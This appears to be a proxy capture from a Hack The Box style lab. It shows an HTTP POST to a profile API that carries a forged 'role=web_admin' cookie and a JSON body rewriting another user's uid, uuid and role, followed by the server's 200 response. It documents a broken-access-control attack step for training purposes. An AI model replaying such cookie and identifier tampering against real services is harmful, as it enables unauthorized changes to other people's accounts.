 Request
Pretty Raw Hex \n ≡
1 POST /profile/api.php/profile/50 HTTP/1.1
2 Host: 178.128.160.242:32504
3 Content-Length: 129
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
5 Content-type: application/json
6 Accept: */*
7 Origin: http://178.128.160.242:32504
8 Referer: http://178.128.160.242:32504/profile/index.php
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Cookie: role=web_admin
12 Connection: close
13
14 {
"uid":50,
"uuid":"4a9bd19b3b8676199592a346051f950c",
"role":"employee",
"full_name":"Test",
"email":"test@employees.htb",
"about":""
}
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date:
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 1
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 0